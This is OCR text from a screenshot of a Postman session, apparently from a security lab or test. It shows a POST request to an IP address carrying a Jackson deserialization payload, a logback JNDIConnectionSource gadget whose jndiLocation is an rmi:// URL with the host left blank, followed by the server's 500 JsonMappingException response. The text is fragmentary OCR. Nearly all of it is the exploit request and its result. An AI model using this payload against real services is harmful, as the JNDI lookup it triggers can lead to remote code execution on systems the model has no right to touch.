 POST http://123.60.26.60:32768/;/json
Params Authorization Headers (9) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 ["ch.qos.logback.core.db.JNDIConnectionSource",{"jndiLocation":"rmi:// /tesotm"}]
Body Cookies (1) Headers (4) Test Results Status: 500 Internal Server Error Time: 166 ms Size: 530 B Save
Pretty Raw Preview Visualize JSON
1 {
2 "timestamp": 1635081164723,
3 "status": 500,
4 "error": "Internal Server Error",
5 "exception": "com.fasterxml.jackson.databind.JsonMappingException",